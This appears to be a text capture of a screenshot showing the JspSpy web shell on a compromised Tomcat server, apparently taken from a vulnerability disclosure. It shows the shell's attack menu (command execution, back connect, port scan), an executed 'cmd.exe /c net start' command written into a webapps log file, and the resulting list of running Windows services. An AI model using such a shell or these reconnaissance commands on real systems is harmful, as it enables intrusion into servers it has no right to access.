 badmi.qiye001.com/page.jsp
badmi.qiye001.com (192.168.0.106) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Program Files/apache-tomcat-5.5.25/webapps/wxapp/Log.txt
Execute
Execute Shell »
Parameter
net start
Execute
已经启动以下 Windows 服务:
Apache Tomcat
Application Experience Lookup Service
COM+ Event System
Computer Browser
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Error Reporting Service
Event Log
Help and Support
HID Input Service
IPSEC Services
Java Quick Starter
Logical Disk Manager
Microsoft Search
MSSQLSERVER
MySQL
Network Connections
Network Location Awareness (NLA)
NT LM Security Support Provider
Plug and Play
Print Spooler
Protected Storage
QQPCMgr RTP Service
Remote Access Connection Manager
Remote Procedure Call (RPC)
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
SQLSERVERAGENT
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Telephony
Terminal Services
www.wooyun.org